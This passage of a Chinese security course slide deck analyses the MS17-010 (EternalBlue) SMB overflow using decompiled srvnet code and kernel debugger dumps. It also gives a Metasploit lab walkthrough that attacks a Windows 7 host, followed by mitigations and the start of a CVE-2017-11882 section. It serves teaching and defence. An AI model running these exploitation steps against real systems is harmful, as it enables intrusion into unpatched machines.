
二、漏洞分析
● 之后服务器会发送一个tree connect response应答数据报以表示此次连接是否被接受或拒绝
SMB协议介绍

Slide 36
二、漏洞分析
● 之后服务器会发送一个tree connect response应答数据报以表示此次连接是否被接受或拒绝
SMB协议介绍
● 之后就可以进行读写操作

Slide 37
MS17-010漏洞出现在的原因是SrvOs2FeaListSizeToNt在计算需要分配的内存长度时存在问题，以至于可以溢出到邻近的内存块。
int __stdcall SrvOs2FeaListSizeToNt(_DWORD *a1) { _WORD *v1; // eax@1 unsigned int v2; // edi@1 unsigned int v3; // esi@1 int v4; // ebx@3 int v6; // [sp+Ch] [bp-4h]@1 v1 = a1; v6 = 0; v2 = (unsigned int)a1 + *a1; v3 = (unsigned int)(a1 + 1); if ( (unsigned int)(a1 + 1) < v2 ) { while ( v3 + 4 < v2 ) { v4 = *(_WORD *)(v3 + 2) + *(_BYTE *)(v3 + 1); if ( v4 + v3 + 4 + 1 > v2 ) break; if ( RtlSizeTAdd(v6, (v4 + 12) & 0xFFFFFFFC, &v6) < 0 ) return 0; v3 += v4 + 5; if ( v3 >= v2 ) return v6; v1 = a1; } *v1 = v3 - (_WORD)v1; } return v6; }
二、漏洞分析
漏洞利用分析
按上面的逻辑如果v3这个缓存区中全是0，那么每次循环v3向前移动5个字节，v6就会加0xC（也就是12字节）。问题就出现在*v1 = v3 - (_WORD)v1;上a1的长度是一个四字节，但这里却是个双字节。那么如果长度为三字节以上，且执行到这里时就有可能把的长度改大。Eternalblue就设长试是0x10000，最后最后一个分片长度是0xA8,这时v3已经是偏移了FF5D了。加上0xa8就超0x10000了，所以就会走到了这一句，执行后长度变成了0x1FF5D比原来大了不少。

Slide 38
signed int __stdcall SrvOs2FeaListToNt(char *a1, _DWORD *a2, int *a3, _WORD *a4) { char *v4; // edi@1 int v5; // eax@1 _DWORD *v7; // eax@3 char *v8; // ebx@9 char *v9; // esi@9 signed int v10; // esi@14 __int16 v11; // [sp+8h] [bp-4h]@1 _DWORD *v12; // [sp+14h] [bp+8h]@11 v11 = 0; v4 = a1; v5 = SrvOs2FeaListSizeToNt(a1); *a3 = v5; if ( !v5 ) { *a4 = 0; return -1063718657; } v7 = (_DWORD *)SrvAllocateNonPagedPool(v5, 21); *a2 = v7; if ( v7 ) { v8 = &a1[*(_DWORD *)a1 - 5]; v9 = a1 + 4; if ( a1 + 4 > v8 ) { LABEL_13: if ( v9 == &v4[*(_DWORD *)v4] ) { *v7 = 0; return 0; } *a4 = v11 - (_WORD)v4; v10 = -1073741823; } else { while ( !(*v9 & 0x7F) ) { v12 = v7; v11 = (signed __int16)v9; v7 = (_DWORD *)SrvOs2FeaToNt((int)v7, (int)v9); v9 += (unsigned __int8)v9[1] + *((_WORD *)v9 + 1) + 5; if ( v9 > v8 ) { v7 = v12; goto LABEL_13; } } *a4 = (_WORD)v9 - (_WORD)v4; v10 = -1073741811; } SrvFreeNonPagedPool(*a2); return v10; } if ( *((_BYTE *)WPP_GLOBAL_Control + 29) >= 2u && *((_BYTE *)WPP_GLOBAL_Control + 32) & 1 && KeGetCurrentIrql() < 2u ) { DbgPrint("SrvOs2FeaListToNt: Unable to allocate %d bytes from nonpaged pool.", *a3, 0); DbgPrint("\n"); } return -1073741307; }
二、漏洞分析
漏洞利用分析
上面的循环中：
v9 += (unsigned __int8)v9[1] + *((_WORD *)v9 + 1) + 5;
if ( v9 > v8 )
这里虽有判断但长度v8已经被上面SrvOs2FeaListSizeToNt(a1);改的很大了，v7已经到末尾了再执行SrvOs2FeaToNt就分溢出了。最后从while ( !(*v9 & 0x7F) )这句退出从而不影响其它内存。

Slide 39
unsigned int __stdcall SrvOs2FeaToNt(int a1, int a2) { int v2; // esi@1 _BYTE *v3; // ebx@1 unsigned int result; // eax@1 v2 = a1; *(_BYTE *)(a1 + 4) = *(_BYTE *)a2; *(_BYTE *)(a1 + 5) = *(_BYTE *)(a2 + 1); *(_WORD *)(a1 + 6) = *(_WORD *)(a2 + 2); _memmove((void *)(a1 + 8), (const void *)(a2 + 4), *(_BYTE *)(a2 + 1)); v3 = (_BYTE *)(*(_BYTE *)(a1 + 5) + a1 + 8); *v3++ = 0; _memmove(v3, (const void *)(*(_BYTE *)(v2 + 5) + a2 + 5), *(_WORD *)(v2 + 6)); result = (unsigned int)&v3[*(_WORD *)(a1 + 6) + 3] & 0xFFFFFFFC; *(_DWORD *)v2 = ((unsigned int)&v3[*(_WORD *)(v2 + 6) + 3] & 0xFFFFFFFC) - v2; return result; }
二、漏洞分析
漏洞利用分析
Eternalblue每一步先建立一系列链接发送长度为fff7的SMB包，但每个连接只发前0x80字节。为研究这个漏洞是怎么利用的，用下面的方法设置了一个断点，发现每次在srvnet!SrvNetWskReceiveEvent调用afd!WskProAPIReceive时分配的MDL的地址都间隔了0x11000字节。
bp afd!WskProAPIReceive ".echo ##############;dd esp l8; .echo *************;dd poi(esp+8) l20;.echo *************;dt poi(poi(esp+8)) _MDL; gc;"

Slide 40
二、漏洞分析
漏洞利用分析
而srvnet在接收这些包时，分配置了接收环境块及接收的内存等相关内容。其中偏移0x18开的地方存了就存了调用afd!WskProAPIReceive时的WSK_BUF。
typedef struct _WSK_BUF { PMDL Mdl; ULONG Offset; SIZE_T Length; } WSK_BUF, *PWSK_BUF;

Slide 41
二、漏洞分析
3: kd> dd 86811000 l100 86811000 00011000 00000000 0044006d 00740061 86811010 005c0008 0069004d 00720063 86811160 86811020 00010ea0 00000000 8681103c 00000000 86811030 0000fff7 8825f568 868110a4 00000000 86811040 10040060 00000000 86811160 86811000 86811050 00010ea0 00000160 0007f811 0007f812 86811060 0007f813 0007f814 0007f815 0007f816 86811070 0007f817 0007f818 0007f819 0007f81a 86811080 0007f81b 0007f81c 0007f81d 0007f81e 86811090 0007f81f 0007f820 0007f821 00650078 868110a0 005c0072 00000000 00000064 0065006c 868110b0 005c0073 00000000 00010ea0 00000fff 868110c0 00340030 0063002e 00000069 00690064 868110d0 c0100002 04240116 0880e96f 00000001 868110e0 977dd5f0 0044005c 00760065 00630069 868110f0 005c0065 00610048 00640072 00690064 86811100 006b0073 006f0056 0075006c 0065006d 86811110 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811120 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811130 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811140 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811150 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e
漏洞利用分析
而WSK_BUF中的Mdl指向的正是环境块偏移0x2c的地址。如下面86811010是接收环境块的开始86811028是调用afd!WskProAPIReceive时的WSK_BUF，8681103c就是接收数据所用内存的MDL描述。

Slide 42
二、漏洞分析
3: kd> dd 86811000 l100 86811000 00000000 00000000 0000ffff 00000000 86811010 0000ffff 00000000 00000000 00000000 86811020 00000000 00000000 ffdff100 00000000 86811030 00000000 ffdff020 ffdff100 ffffffff 86811040 10040060 00000000 ffdfef80 00000000 86811050 ffd00010 ffffffff ffd00118 ffffffff 86811060 00000000 00000000 00000000 00000000 86811070 10040060 00000000 00000000 00000000 86811080 ffcfff90 ffffffff 00000000 00000000 86811090 00001080 00000000 00000000 00000000 868110a0 005c0054 00000000 00000064 0065006c 868110b0 005c0073 00000000 00010ea0 00000fff 868110c0 00340030 0063002e 00000069 00690064 868110d0 c0100002 04240116 0880e96f 00000001 868110e0 977dd5f0 0044005c 00760065 00630069 868110f0 005c0065 00610048 00640072 00690064 86811100 006b0073 006f0056 0075006c 0065006d 86811110 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811120 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811130 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811140 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e 86811150 4e4e4e4e 4e4e4e4e 4e4e4e4e 4e4e4e4e
漏洞利用分析
因为前面的步骤发送了一系列的包，让srvnet驱动分配了一系统的内存块。规律就如同前面说描述的那样。这是Eternalblue再发送一个超大的SMB包, srvnet驱动接收后会走到 SrvOs2FeaListToNt 函数处理。就像一开始分析的那样这个函数里触发一个字段操作错误，把相邻的内存块覆盖了。而被覆盖的这块内存恰恰正好是srvnet驱动之前接收SMB的接收环境块。

Slide 43
二、漏洞分析
0: kd> dt 8681103C _MDL ntdll!_MDL +0x000 Next : 0xffffffff _MDL +0x004 Size : 0n96 +0x006 MdlFlags : 0n4100 +0x008 Process : (null) +0x00c MappedSystemVa : 0xffdfef80 Void +0x010 StartVa : (null) +0x014 ByteCount : 0xffd00010 +0x018 ByteOffset : 0xffffffff
漏洞利用分析
再看MDL描述的内存地址变成了什么。
2: kd> !pte 0xffdff000 VA ffdff000 PDE at C0603FF0 PTE at C07FEFF8 contains 000000000018A063 contains 00000000001E2163 pfn 18a ---DA--KWEV pfn 1e2 -G-DA--KWEV
MDL描述的内存地址变成了0xffdfef80因为链接之前接收了0x80个字节,再接收的话会把数据COPY到0xffdfef80+0x80的地方，即0xffdff000位置。而这个位置是可写可执行的。

Slide 44
二、漏洞分析
漏洞利用分析
下面发送SHELLCODE就会被写到这个位置。
当接收完成后会srvnet!SrvNetWskReceiveComplete即接收IRP的完成函数，同时会把接收环境块传回来。在偏移0x24的位置存储着一个地址指向了一块内存，这块内存偏移0x16c是一个函数指针数据，分别是SrvConnectHandler，SrvReceiveHandler，SrvDisconnectHandler，SrvCredentialHandler。很明显在覆盖后，偏移0x24的位置变成了ffdff020，变成了接收SHELLCODE的内存区，完成成攻击者的控制。从而能很轻松就转到攻击代码部份执行。

Slide 45

三、漏洞利用
攻击机：kali linux
（IP：192.168.135.129）
靶机：windows 7 64位
（IP：192.168.135.130）
（1） 开启msf平台：msfconsole

Slide 46

三、漏洞利用
（2） 搜素漏洞模块：search 17-010

Slide 47

三、漏洞利用
（3） 使用模块进行检测，判断445端口是否可以被入侵：
>use auxiliary/scanner/smb/smb_ms17_010
>set RHOSTS 192.168.135.130
>run

Slide 48

三、漏洞利用
（4） 使用攻击模块：
>use exploit/windows/smb/smf_ms17_010_eternableblue
>set RHOST 192.168.135.130
>run

Slide 49

三、漏洞利用
（5） 成功入侵

Slide 50



三、漏洞利用
（6） 远控桌面

Slide 51
四、解决方案
①打补丁,此病毒能大范围传播正是由于很多机器没有打补丁,被攻击之后导致中毒,没有中毒的机器,尽快打补丁可以避免中毒,但是已经中毒的打补丁也没用了
②关闭端口 此病毒所利用漏洞只要利用445端口传播,关闭端口漏洞就无法利用
③创建互斥体 此办法只适用于未变种版本,由于病毒会检测是否创建互斥体MsWinZonesCacheCounterMutexA,用户可自行创建此互斥体,这样病毒检测到互斥体就不会进行加密操作
④因为病毒是生成加密过的用户文件后再删除原始文件，所以存在通过文件恢复类工具恢复原始未加密文件的可能。但是因为病毒对文件系统的修改操作过于频繁，导致被删除的原始文件数据块被覆盖，致使实际恢复效果有限。且随着系统持续运行，恢复类工具恢复数据的可能性会显著降低。

Slide 52
教学大纲
Windows提权基础
MS17-010
CVE-2017-11882

Slide 53

一、漏洞介绍
2017年11月14日，微软发布了11月份的安全补丁更新，其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞（CVE-2017-11882）。该漏洞为Office内存破坏漏洞，影响目前流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。
由于漏洞影响面较广，漏洞披露后，金睛安全研究团队持续对漏洞相关攻击事件进行关注。
CVE-2017-11882属于缓冲区溢出类型漏洞，该漏洞出现在模块EQNEDT32.EXE中，该模块为公式编辑器，在Office的安装过程中被默认安装。该模块以OLE技术（Object Linking and Embedding，对象链接与嵌入）将公式嵌入在Office文档内。过覆盖函数的返回地址，可执行任意代码。
（图为启动office 2016 公式编辑器3.0）

Slide 54
一、漏洞介绍
★漏洞影响版本：
Office 365
Microsoft Office 2000
Microsoft Office 2003
Microsoft Office 2007 Service Pack 3
Microsoft Office 2010 Service Pack 2
Microsoft Office 2013 Service Pack 1
Microsoft Office 2016

Slide 55
